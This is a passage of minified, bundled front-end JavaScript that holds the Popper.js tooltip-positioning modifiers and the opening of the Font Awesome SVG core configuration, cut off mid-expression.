getOffsetParent(e){for(var t=getWindow(e),r=getTrueOffsetParent(e);r&&isTableElement(r)&&"static"===getComputedStyle(r).position;)r=getTrueOffsetParent(r);return r&&("html"===getNodeName(r)||"body"===getNodeName(r)&&"static"===getComputedStyle(r).position)?t:r||function(e){var t=/firefox/i.test(getUAString());if(/Trident/i.test(getUAString())&&isHTMLElement(e)&&"fixed"===getComputedStyle(e).position)return null;var r=getParentNode(e);for(isShadowRoot(r)&&(r=r.host);isHTMLElement(r)&&["html","body"].indexOf(getNodeName(r))<0;){var i=getComputedStyle(r);if("none"!==i.transform||"none"!==i.perspective||"paint"===i.contain||-1!==["transform","perspective"].indexOf(i.willChange)||t&&"filter"===i.willChange||t&&i.filter&&"none"!==i.filter)return r;r=r.parentNode}return null}(e)||t}function getMainAxisFromPlacement(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function within(e,t,r){return re(e,ie(t,r))}function mergePaddingObject(e){return Object.assign({},{top:0,right:0,bottom:0,left:0},e)}function expandToHashMap(e,t){return t.reduce((function(t,r){return t[r]=e,t}),{})}const oe={name:"arrow",enabled:!0,phase:"main",fn:function(e){var t,r=e.state,u=e.name,f=e.options,p=r.elements.arrow,m=r.modifiersData.popperOffsets,h=getBasePlacement(r.placement),v=getMainAxisFromPlacement(h),g=[s,o].indexOf(h)>=0?"height":"width";if(p&&m){var b=function(e,t){return mergePaddingObject("number"!=typeof(e="function"==typeof e?e(Object.assign({},t.rects,{placement:t.placement})):e)?e:expandToHashMap(e,d))}(f.padding,r),_=getLayoutRect(p),x="y"===v?i:s,E="y"===v?a:o,I=r.rects.reference[g]+r.rects.reference[v]-m[v]-r.rects.popper[g],B=m[v]-r.rects.reference[v],V=getOffsetParent(p),Y=V?"y"===v?V.clientHeight||0:V.clientWidth||0:0,J=I/2-B/2,Z=b[x],ee=Y-_[g]-b[E],te=Y/2-_[g]/2+J,ne=within(Z,te,ee),re=v;r.modifiersData[u]=((t={})[re]=ne,t.centerOffset=ne-te,t)}},effect:function(e){var t=e.state,r=e.options.element,i=void 0===r?"[data-popper-arrow]":r;null!=i&&("string"!=typeof i||(i=t.elements.popper.querySelector(i)))&&contains(t.elements.popper,i)&&(t.elements.arrow=i)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function getVariation(e){return e.split("-")[1]}var se={top:"auto",right:"auto",bottom:"auto",left:"auto"};function mapToStyles(e){var t,r=e.popper,u=e.popperRect,d=e.placement,f=e.variation,m=e.offsets,h=e.position,v=e.gpuAcceleration,g=e.adaptive,b=e.roundOffsets,_=e.isFixed,x=m.x,E=void 0===x?0:x,I=m.y,B=void 0===I?0:I,V="function"==typeof b?b({x:E,y:B}):{x:E,y:B};E=V.x,B=V.y;var Y=m.hasOwnProperty("x"),J=m.hasOwnProperty("y"),Z=s,ee=i,te=window;if(g){var ne=getOffsetParent(r),re="clientHeight",ie="clientWidth";if(ne===getWindow(r)&&"static"!==getComputedStyle(ne=getDocumentElement(r)).position&&"absolute"===h&&(re="scrollHeight",ie="scrollWidth"),ne=ne,d===i||(d===s||d===o)&&f===p)ee=a,B-=(_&&ne===te&&te.visualViewport?te.visualViewport.height:ne[re])-u.height,B*=v?1:-1;if(d===s||(d===i||d===a)&&f===p)Z=o,E-=(_&&ne===te&&te.visualViewport?te.visualViewport.width:ne[ie])-u.width,E*=v?1:-1}var oe,le=Object.assign({position:h},g&&se),ce=!0===b?function(e,t){var r=e.x,i=e.y,a=t.devicePixelRatio||1;return{x:ae(r*a)/a||0,y:ae(i*a)/a||0}}({x:E,y:B},getWindow(r)):{x:E,y:B};return E=ce.x,B=ce.y,v?Object.assign({},le,((oe={})[ee]=J?"0":"",oe[Z]=Y?"0":"",oe.transform=(te.devicePixelRatio||1)<=1?"translate("+E+"px, "+B+"px)":"translate3d("+E+"px, "+B+"px, 0)",oe)):Object.assign({},le,((t={})[ee]=J?B+"px":"",t[Z]=Y?E+"px":"",t.transform="",t))}const le={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,r=e.options,i=r.gpuAcceleration,a=void 0===i||i,o=r.adaptive,s=void 0===o||o,u=r.roundOffsets,d=void 0===u||u,f={placement:getBasePlacement(t.placement),variation:getVariation(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:a,isFixed:"fixed"===t.options.strategy};null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,mapToStyles(Object.assign({},f,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:s,roundOffsets:d})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,mapToStyles(Object.assign({},f,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:d})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}};var ce={passive:!0};const ue={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var t=e.state,r=e.instance,i=e.options,a=i.scroll,o=void 0===a||a,s=i.resize,u=void 0===s||s,d=getWindow(t.elements.popper),f=[].concat(t.scrollParents.reference,t.scrollParents.popper);return o&&f.forEach((function(e){e.addEventListener("scroll",r.update,ce)})),u&&d.addEventListener("resize",r.update,ce),function(){o&&f.forEach((function(e){e.removeEventListener("scroll",r.update,ce)})),u&&d.removeEventListener("resize",r.update,ce)}},data:{}};var de={left:"right",right:"left",bottom:"top",top:"bottom"};function getOppositePlacement(e){return e.replace(/left|right|bottom|top/g,(function(e){return de[e]}))}var fe={start:"end",end:"start"};function getOppositeVariationPlacement(e){return e.replace(/start|end/g,(function(e){return fe[e]}))}function getWindowScroll(e){var t=getWindow(e);return{scrollLeft:t.pageXOffset,scrollTop:t.pageYOffset}}function getWindowScrollBarX(e){return getBoundingClientRect(getDocumentElement(e)).left+getWindowScroll(e).scrollLeft}function isScrollParent(e){var t=getComputedStyle(e),r=t.overflow,i=t.overflowX,a=t.overflowY;return/auto|scroll|overlay|hidden/.test(r+a+i)}function getScrollParent(e){return["html","body","#document"].indexOf(getNodeName(e))>=0?e.ownerDocument.body:isHTMLElement(e)&&isScrollParent(e)?e:getScrollParent(getParentNode(e))}function listScrollParents(e,t){var r;void 0===t&&(t=[]);var i=getScrollParent(e),a=i===(null==(r=e.ownerDocument)?void 0:r.body),o=getWindow(i),s=a?[o].concat(o.visualViewport||[],isScrollParent(i)?i:[]):i,u=t.concat(s);return a?u:u.concat(listScrollParents(getParentNode(s)))}function rectToClientRect(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function getClientRectFromMixedType(e,t,r){return t===h?rectToClientRect(function(e,t){var r=getWindow(e),i=getDocumentElement(e),a=r.visualViewport,o=i.clientWidth,s=i.clientHeight,u=0,d=0;if(a){o=a.width,s=a.height;var f=isLayoutViewport();(f||!f&&"fixed"===t)&&(u=a.offsetLeft,d=a.offsetTop)}return{width:o,height:s,x:u+getWindowScrollBarX(e),y:d}}(e,r)):isElement(t)?function(e,t){var r=getBoundingClientRect(e,!1,"fixed"===t);return r.top=r.top+e.clientTop,r.left=r.left+e.clientLeft,r.bottom=r.top+e.clientHeight,r.right=r.left+e.clientWidth,r.width=e.clientWidth,r.height=e.clientHeight,r.x=r.left,r.y=r.top,r}(t,r):rectToClientRect(function(e){var t,r=getDocumentElement(e),i=getWindowScroll(e),a=null==(t=e.ownerDocument)?void 0:t.body,o=re(r.scrollWidth,r.clientWidth,a?a.scrollWidth:0,a?a.clientWidth:0),s=re(r.scrollHeight,r.clientHeight,a?a.scrollHeight:0,a?a.clientHeight:0),u=-i.scrollLeft+getWindowScrollBarX(e),d=-i.scrollTop;return"rtl"===getComputedStyle(a||r).direction&&(u+=re(r.clientWidth,a?a.clientWidth:0)-o),{width:o,height:s,x:u,y:d}}(getDocumentElement(e)))}function getClippingRect(e,t,r,i){var a="clippingParents"===t?function(e){var t=listScrollParents(getParentNode(e)),r=["absolute","fixed"].indexOf(getComputedStyle(e).position)>=0&&isHTMLElement(e)?getOffsetParent(e):e;return isElement(r)?t.filter((function(e){return isElement(e)&&contains(e,r)&&"body"!==getNodeName(e)})):[]}(e):[].concat(t),o=[].concat(a,[r]),s=o[0],u=o.reduce((function(t,r){var a=getClientRectFromMixedType(e,r,i);return t.top=re(a.top,t.top),t.right=ie(a.right,t.right),t.bottom=ie(a.bottom,t.bottom),t.left=re(a.left,t.left),t}),getClientRectFromMixedType(e,s,i));return u.width=u.right-u.left,u.height=u.bottom-u.top,u.x=u.left,u.y=u.top,u}function computeOffsets(e){var t,r=e.reference,u=e.element,d=e.placement,m=d?getBasePlacement(d):null,h=d?getVariation(d):null,v=r.x+r.width/2-u.width/2,g=r.y+r.height/2-u.height/2;switch(m){case i:t={x:v,y:r.y-u.height};break;case a:t={x:v,y:r.y+r.height};break;case o:t={x:r.x+r.width,y:g};break;case s:t={x:r.x-u.width,y:g};break;default:t={x:r.x,y:r.y}}var b=m?getMainAxisFromPlacement(m):null;if(null!=b){var _="y"===b?"height":"width";switch(h){case f:t[b]=t[b]-(r[_]/2-u[_]/2);break;case p:t[b]=t[b]+(r[_]/2-u[_]/2)}}return t}function detectOverflow(e,t){void 0===t&&(t={});var r=t,s=r.placement,u=void 0===s?e.placement:s,f=r.strategy,p=void 0===f?e.strategy:f,b=r.boundary,_=void 0===b?m:b,x=r.rootBoundary,E=void 0===x?h:x,I=r.elementContext,B=void 0===I?v:I,V=r.altBoundary,Y=void 0!==V&&V,J=r.padding,Z=void 0===J?0:J,ee=mergePaddingObject("number"!=typeof Z?Z:expandToHashMap(Z,d)),te=B===v?g:v,ne=e.rects.popper,re=e.elements[Y?te:B],ie=getClippingRect(isElement(re)?re:re.contextElement||getDocumentElement(e.elements.popper),_,E,p),ae=getBoundingClientRect(e.elements.reference),oe=computeOffsets({reference:ae,element:ne,strategy:"absolute",placement:u}),se=rectToClientRect(Object.assign({},ne,oe)),le=B===v?se:ae,ce={top:ie.top-le.top+ee.top,bottom:le.bottom-ie.bottom+ee.bottom,left:ie.left-le.left+ee.left,right:le.right-ie.right+ee.right},ue=e.modifiersData.offset;if(B===v&&ue){var de=ue[u];Object.keys(ce).forEach((function(e){var t=[o,a].indexOf(e)>=0?1:-1,r=[i,a].indexOf(e)>=0?"y":"x";ce[e]+=de[r]*t}))}return ce}const pe={name:"flip",enabled:!0,phase:"main",fn:function(e){var t=e.state,r=e.options,p=e.name;if(!t.modifiersData[p]._skip){for(var m=r.mainAxis,h=void 0===m||m,v=r.altAxis,g=void 0===v||v,x=r.fallbackPlacements,E=r.padding,I=r.boundary,B=r.rootBoundary,V=r.altBoundary,Y=r.flipVariations,J=void 0===Y||Y,Z=r.allowedAutoPlacements,ee=t.options.placement,te=getBasePlacement(ee),ne=x||(te===ee||!J?[getOppositePlacement(ee)]:function(e){if(getBasePlacement(e)===u)return[];var t=getOppositePlacement(e);return[getOppositeVariationPlacement(e),t,getOppositeVariationPlacement(t)]}(ee)),re=[ee].concat(ne).reduce((function(e,r){return e.concat(getBasePlacement(r)===u?function(e,t){void 0===t&&(t={});var r=t,i=r.placement,a=r.boundary,o=r.rootBoundary,s=r.padding,u=r.flipVariations,f=r.allowedAutoPlacements,p=void 0===f?_:f,m=getVariation(i),h=m?u?b:b.filter((function(e){return getVariation(e)===m})):d,v=h.filter((function(e){return p.indexOf(e)>=0}));0===v.length&&(v=h);var g=v.reduce((function(t,r){return t[r]=detectOverflow(e,{placement:r,boundary:a,rootBoundary:o,padding:s})[getBasePlacement(r)],t}),{});return Object.keys(g).sort((function(e,t){return g[e]-g[t]}))}(t,{placement:r,boundary:I,rootBoundary:B,padding:E,flipVariations:J,allowedAutoPlacements:Z}):r)}),[]),ie=t.rects.reference,ae=t.rects.popper,oe=new Map,se=!0,le=re[0],ce=0;ce<re.length;ce++){var ue=re[ce],de=getBasePlacement(ue),fe=getVariation(ue)===f,pe=[i,a].indexOf(de)>=0,me=pe?"width":"height",he=detectOverflow(t,{placement:ue,boundary:I,rootBoundary:B,altBoundary:V,padding:E}),ve=pe?fe?o:s:fe?a:i;ie[me]>ae[me]&&(ve=getOppositePlacement(ve));var ge=getOppositePlacement(ve),be=[];if(h&&be.push(he[de]<=0),g&&be.push(he[ve]<=0,he[ge]<=0),be.every((function(e){return e}))){le=ue,se=!1;break}oe.set(ue,be)}if(se)for(var _loop=function(e){var t=re.find((function(t){var r=oe.get(t);if(r)return r.slice(0,e).every((function(e){return e}))}));if(t)return le=t,"break"},ye=J?3:1;ye>0;ye--){if("break"===_loop(ye))break}t.placement!==le&&(t.modifiersData[p]._skip=!0,t.placement=le,t.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}};function getSideOffsets(e,t,r){return void 0===r&&(r={x:0,y:0}),{top:e.top-t.height-r.y,right:e.right-t.width+r.x,bottom:e.bottom-t.height+r.y,left:e.left-t.width-r.x}}function isAnySideFullyClipped(e){return[i,o,a,s].some((function(t){return e[t]>=0}))}const me={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state,r=e.name,i=t.rects.reference,a=t.rects.popper,o=t.modifiersData.preventOverflow,s=detectOverflow(t,{elementContext:"reference"}),u=detectOverflow(t,{altBoundary:!0}),d=getSideOffsets(s,i),f=getSideOffsets(u,a,o),p=isAnySideFullyClipped(d),m=isAnySideFullyClipped(f);t.modifiersData[r]={referenceClippingOffsets:d,popperEscapeOffsets:f,isReferenceHidden:p,hasPopperEscaped:m},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":p,"data-popper-escaped":m})}};const he={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var t=e.state,r=e.options,a=e.name,u=r.offset,d=void 0===u?[0,0]:u,f=_.reduce((function(e,r){return e[r]=function(e,t,r){var a=getBasePlacement(e),u=[s,i].indexOf(a)>=0?-1:1,d="function"==typeof r?r(Object.assign({},t,{placement:e})):r,f=d[0],p=d[1];return f=f||0,p=(p||0)*u,[s,o].indexOf(a)>=0?{x:p,y:f}:{x:f,y:p}}(r,t.rects,d),e}),{}),p=f[t.placement],m=p.x,h=p.y;null!=t.modifiersData.popperOffsets&&(t.modifiersData.popperOffsets.x+=m,t.modifiersData.popperOffsets.y+=h),t.modifiersData[a]=f}};const ve={name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state,r=e.name;t.modifiersData[r]=computeOffsets({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}};const ge={name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,r=e.options,u=e.name,d=r.mainAxis,p=void 0===d||d,m=r.altAxis,h=void 0!==m&&m,v=r.boundary,g=r.rootBoundary,b=r.altBoundary,_=r.padding,x=r.tether,E=void 0===x||x,I=r.tetherOffset,B=void 0===I?0:I,V=detectOverflow(t,{boundary:v,rootBoundary:g,padding:_,altBoundary:b}),Y=getBasePlacement(t.placement),J=getVariation(t.placement),Z=!J,ee=getMainAxisFromPlacement(Y),te="x"===ee?"y":"x",ne=t.modifiersData.popperOffsets,ae=t.rects.reference,oe=t.rects.popper,se="function"==typeof B?B(Object.assign({},t.rects,{placement:t.placement})):B,le="number"==typeof se?{mainAxis:se,altAxis:se}:Object.assign({mainAxis:0,altAxis:0},se),ce=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,ue={x:0,y:0};if(ne){if(p){var de,fe="y"===ee?i:s,pe="y"===ee?a:o,me="y"===ee?"height":"width",he=ne[ee],ve=he+V[fe],ge=he-V[pe],be=E?-oe[me]/2:0,ye=J===f?ae[me]:oe[me],we=J===f?-oe[me]:-ae[me],_e=t.elements.arrow,xe=E&&_e?getLayoutRect(_e):{width:0,height:0},Se=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},Ee=Se[fe],ke=Se[pe],Ce=within(0,ae[me],xe[me]),Te=Z?ae[me]/2-be-Ce-Ee-le.mainAxis:ye-Ce-Ee-le.mainAxis,Ae=Z?-ae[me]/2+be+Ce+ke+le.mainAxis:we+Ce+ke+le.mainAxis,Oe=t.elements.arrow&&getOffsetParent(t.elements.arrow),Pe=Oe?"y"===ee?Oe.clientTop||0:Oe.clientLeft||0:0,Le=null!=(de=null==ce?void 0:ce[ee])?de:0,Me=he+Ae-Le,je=within(E?ie(ve,he+Te-Le-Pe):ve,he,E?re(ge,Me):ge);ne[ee]=je,ue[ee]=je-he}if(h){var Ie,Ne="x"===ee?i:s,ze="x"===ee?a:o,De=ne[te],Re="y"===te?"height":"width",qe=De+V[Ne],Fe=De-V[ze],He=-1!==[i,s].indexOf(Y),$e=null!=(Ie=null==ce?void 0:ce[te])?Ie:0,Be=He?qe:De-ae[Re]-oe[Re]-$e+le.altAxis,Ve=He?De+ae[Re]+oe[Re]-$e-le.altAxis:Fe,Ge=E&&He?function(e,t,r){var i=within(e,t,r);return i>r?r:i}(Be,De,Ve):within(E?Be:qe,De,E?Ve:Fe);ne[te]=Ge,ue[te]=Ge-De}t.modifiersData[u]=ue}},requiresIfExists:["offset"]};function getCompositeRect(e,t,r){void 0===r&&(r=!1);var i,a,o=isHTMLElement(t),s=isHTMLElement(t)&&function(e){var t=e.getBoundingClientRect(),r=ae(t.width)/e.offsetWidth||1,i=ae(t.height)/e.offsetHeight||1;return 1!==r||1!==i}(t),u=getDocumentElement(t),d=getBoundingClientRect(e,s,r),f={scrollLeft:0,scrollTop:0},p={x:0,y:0};return(o||!o&&!r)&&(("body"!==getNodeName(t)||isScrollParent(u))&&(f=(i=t)!==getWindow(i)&&isHTMLElement(i)?{scrollLeft:(a=i).scrollLeft,scrollTop:a.scrollTop}:getWindowScroll(i)),isHTMLElement(t)?((p=getBoundingClientRect(t,!0)).x+=t.clientLeft,p.y+=t.clientTop):u&&(p.x=getWindowScrollBarX(u))),{x:d.left+f.scrollLeft-p.x,y:d.top+f.scrollTop-p.y,width:d.width,height:d.height}}function order(e){var t=new Map,r=new Set,i=[];function sort(e){r.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach((function(e){if(!r.has(e)){var i=t.get(e);i&&sort(i)}})),i.push(e)}return e.forEach((function(e){t.set(e.name,e)})),e.forEach((function(e){r.has(e.name)||sort(e)})),i}var be={placement:"bottom",modifiers:[],strategy:"absolute"};function areValidElements(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return!t.some((function(e){return!(e&&"function"==typeof e.getBoundingClientRect)}))}function popperGenerator(e){void 0===e&&(e={});var t=e,r=t.defaultModifiers,i=void 0===r?[]:r,a=t.defaultOptions,o=void 0===a?be:a;return function(e,t,r){void 0===r&&(r=o);var a,s,u={placement:"bottom",orderedModifiers:[],options:Object.assign({},be,o),modifiersData:{},elements:{reference:e,popper:t},attributes:{},styles:{}},d=[],f=!1,p={state:u,setOptions:function(r){var a="function"==typeof r?r(u.options):r;cleanupModifierEffects(),u.options=Object.assign({},o,u.options,a),u.scrollParents={reference:isElement(e)?listScrollParents(e):e.contextElement?listScrollParents(e.contextElement):[],popper:listScrollParents(t)};var s,f,m=function(e){var t=order(e);return te.reduce((function(e,r){return e.concat(t.filter((function(e){return e.phase===r})))}),[])}((s=[].concat(i,u.options.modifiers),f=s.reduce((function(e,t){var r=e[t.name];return e[t.name]=r?Object.assign({},r,t,{options:Object.assign({},r.options,t.options),data:Object.assign({},r.data,t.data)}):t,e}),{}),Object.keys(f).map((function(e){return f[e]}))));return u.orderedModifiers=m.filter((function(e){return e.enabled})),u.orderedModifiers.forEach((function(e){var t=e.name,r=e.options,i=void 0===r?{}:r,a=e.effect;if("function"==typeof a){var o=a({state:u,name:t,instance:p,options:i}),noopFn=function(){};d.push(o||noopFn)}})),p.update()},forceUpdate:function(){if(!f){var e=u.elements,t=e.reference,r=e.popper;if(areValidElements(t,r)){u.rects={reference:getCompositeRect(t,getOffsetParent(r),"fixed"===u.options.strategy),popper:getLayoutRect(r)},u.reset=!1,u.placement=u.options.placement,u.orderedModifiers.forEach((function(e){return u.modifiersData[e.name]=Object.assign({},e.data)}));for(var i=0;i<u.orderedModifiers.length;i++)if(!0!==u.reset){var a=u.orderedModifiers[i],o=a.fn,s=a.options,d=void 0===s?{}:s,m=a.name;"function"==typeof o&&(u=o({state:u,options:d,name:m,instance:p})||u)}else u.reset=!1,i=-1}}},update:(a=function(){return new Promise((function(e){p.forceUpdate(),e(u)}))},function(){return s||(s=new Promise((function(e){Promise.resolve().then((function(){s=void 0,e(a())}))}))),s}),destroy:function(){cleanupModifierEffects(),f=!0}};if(!areValidElements(e,t))return p;function cleanupModifierEffects(){d.forEach((function(e){return e()})),d=[]}return p.setOptions(r).then((function(e){!f&&r.onFirstUpdate&&r.onFirstUpdate(e)})),p}}var ye=popperGenerator(),we=popperGenerator({defaultModifiers:[ue,ve,le,ne,he,pe,ge,oe,me]}),_e=popperGenerator({defaultModifiers:[ue,ve,le,ne]})},504:(e,t,r)=>{"use strict";r(84),r(101);function _typeof(e){return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_typeof(e)}function getBreakpoint(e){var t,r=(t="--breakpoint-".concat(e),getComputedStyle(document.documentElement).getPropertyValue(t)).replace("px","");return parseInt(r,10)}function ready(e){if("loading"!==document.readyState)return e(new Event("ready"));document.addEventListener("DOMContentLoaded",e)}function withEl(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=[document.body];r.root&&(i="string"==typeof r.root?Array.from(document.querySelectorAll(r.root)):[r.root]);var a="object"==_typeof(e)?[e]:i.flatMap((function(t){return Array.from(t.querySelectorAll(e))}));if(!0===r.ready)return ready((function(){a.forEach(t)}));a.forEach(t)}function setListener(e,t,r){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};withEl(e,(function(e){e.addEventListener(t,(function(t){i.prevent&&t.preventDefault(),r(t,e)}),i)}),i)}function ownKeys(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,i)}return r}function _objectSpread2(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(r),!0).forEach((function(t){_defineProperty(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ownKeys(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function fontawesome_svg_core_typeof(e){return fontawesome_svg_core_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},fontawesome_svg_core_typeof(e)}function _defineProperties(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function _defineProperty(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function fontawesome_svg_core_slicedToArray(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==r)return;var i,a,o=[],s=!0,u=!1;try{for(r=r.call(e);!(s=(i=r.next()).done)&&(o.push(i.value),!t||o.length!==t);s=!0);}catch(e){u=!0,a=e}finally{try{s||null==r.return||r.return()}finally{if(u)throw a}}return o}(e,t)||fontawesome_svg_core_unsupportedIterableToArray(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function fontawesome_svg_core_toConsumableArray(e){return function(e){if(Array.isArray(e))return fontawesome_svg_core_arrayLikeToArray(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||fontawesome_svg_core_unsupportedIterableToArray(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function fontawesome_svg_core_unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return fontawesome_svg_core_arrayLikeToArray(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?fontawesome_svg_core_arrayLikeToArray(e,t):void 0}}function fontawesome_svg_core_arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,i=new Array(t);r<t;r++)i[r]=e[r];return i}var noop=function(){},i={},a={},o=null,s={mark:noop,measure:noop};try{"undefined"!=typeof window&&(i=window),"undefined"!=typeof document&&(a=document),"undefined"!=typeof MutationObserver&&(o=MutationObserver),"undefined"!=typeof performance&&(s=performance)}catch(e){}var u,d,f,p,m,h=(i.navigator||{}).userAgent,v=void 0===h?"":h,g=i,b=a,_=o,x=s,E=(g.document,!!b.documentElement&&!!b.head&&"function"==typeof b.addEventListener&&"function"==typeof b.createElement),I=~v.indexOf("MSIE")||~v.indexOf("Trident/"),B="svg-inline--fa",V="data-fa-i2svg",Y="data-fa-pseudo-element",J="data-prefix",Z="data-icon",ee="fontawesome-i2svg",te=["HTML","HEAD","STYLE","SCRIPT"],ne=function(){try{return!0}catch(e){return!1}}(),re="classic",ie="sharp",ae=[re,ie];function familyProxy(e){return new Proxy(e,{get:function(e,t){return t in e?e[t]:e.classic}})}var oe=familyProxy((_defineProperty(u={},re,{fa:"solid",fas:"solid","fa-solid":"solid",far:"regular","fa-regular":"regular",fal:"light","fa-light":"light",fat:"thin","fa-thin":"thin",fad:"duotone","fa-duotone":"duotone",fab:"brands","fa-brands":"brands",fak:"kit","fa-kit":"kit"}),_defineProperty(u,ie,{fa:"solid",fass:"solid","fa-solid":"solid"}),u)),se=familyProxy((_defineProperty(d={},re,{solid:"fas",regular:"far",light:"fal",thin:"fat",duotone:"fad",brands:"fab",kit:"fak"}),_defineProperty(d,ie,{solid:"fass"}),d)),le=familyProxy((_defineProperty(f={},re,{fab:"fa-brands",fad:"fa-duotone",fak:"fa-kit",fal:"fa-light",far:"fa-regular",fas:"fa-solid",fat:"fa-thin"}),_defineProperty(f,ie,{fass:"fa-solid"}),f)),ce=familyProxy((_defineProperty(p={},re,{"fa-brands":"fab","fa-duotone":"fad","fa-kit":"fak","fa-light":"fal","fa-regular":"far","fa-solid":"fas","fa-thin":"fat"}),_defineProperty(p,ie,{"fa-solid":"fass"}),p)),ue=/fa(s|r|l|t|d|b|k|ss)?[\-\ ]/,de="fa-layers-text",fe=/Font ?Awesome ?([56 ]*)(Solid|Regular|Light|Thin|Duotone|Brands|Free|Pro|Sharp|Kit)?.*/i,pe=familyProxy((_defineProperty(m={},re,{900:"fas",400:"far",normal:"far",300:"fal",100:"fat"}),_defineProperty(m,ie,{900:"fass"}),m)),me=[1,2,3,4,5,6,7,8,9,10],he=me.concat([11,12,13,14,15,16,17,18,19,20]),ve=["class","data-prefix","data-icon","data-fa-transform","data-fa-mask"],ge="duotone-group",be="swap-opacity",ye="primary",we="secondary",_e=new Set;Object.keys(se.classic).map(_e.add.bind(_e)),Object.keys(se.sharp).map(_e.add.bind(_e));var xe=[].concat(ae,fontawesome_svg_core_toConsumableArray(_e),["2xs","xs","sm","lg","xl","2xl","beat","border","fade","beat-fade","bounce","flip-both","flip-horizontal","flip-vertical","flip","fw","inverse","layers-counter","layers-text","layers","li","pull-left","pull-right","pulse","rotate-180","rotate-270","rotate-90","rotate-by","shake","spin-pulse","spin-reverse","spin","stack-1x","stack-2x","stack","ul",ge,be,ye,we]).concat(me.map((function(e){return"".concat(e,"x")}))).concat(he.map((function(e){return"w-".concat(e)}))),Se=g.FontAwesomeConfig||{};if(b&&"function"==typeof b.querySelector){[["data-family-prefix","familyPrefix"],["data-css-prefix","cssPrefix"],["data-family-default","familyDefault"],["data-style-default","styleDefault"],["data-replacement-class","replacementClass"],["data-auto-replace-svg","autoReplaceSvg"],["data-auto-add-css","autoAddCss"],["data-auto-a11y","autoA11y"],["data-search-pseudo-elements","searchPseudoElements"],["data-observe-mutations","observeMutations"],["data-mutate-approach","mutateApproach"],["data-keep-original-source","keepOriginalSource"],["data-measure-performance","measurePerformance"],["data-show-missing-icons","showMissingIcons"]].forEach((function(e){var t=fontawesome_svg_core_slicedToArray(e,2),r=t[0],i=t[1],a=function(e){return""===e||"false"!==e&&("true"===e||e)}(function(e){var t=b.querySelector("script["+e+"]");if(t)return t.getAttribute(e)}(r));null!=a&&(Se[i]=a)}))}var Ee={styleDefault:"solid",familyDefault:"classic",cssPrefix:"fa",replacementClass:B,autoReplaceSvg:!0,autoAddCss:!0,autoA11y:!0,searchPseudoElements:!1,observeMutations:!0,mutateApproach:"async",keepOriginalSource:!0,measurePerformance:!1,showMissingIcons:!0};Se.familyPrefix&&(Se.cssPrefix=Se.familyPrefix);var ke=_objectSpread2(_objectSpread2({},Ee),Se);ke.autoReplaceSvg||(ke.observeMutations=!1);var Ce={};Object.keys(Ee).forEach((function(e){Object.defineProperty(Ce,e,{enumerable:!0,set:function(t){ke[e]=t,Te.forEach((function(e){return e(Ce)}))},get:function(){return 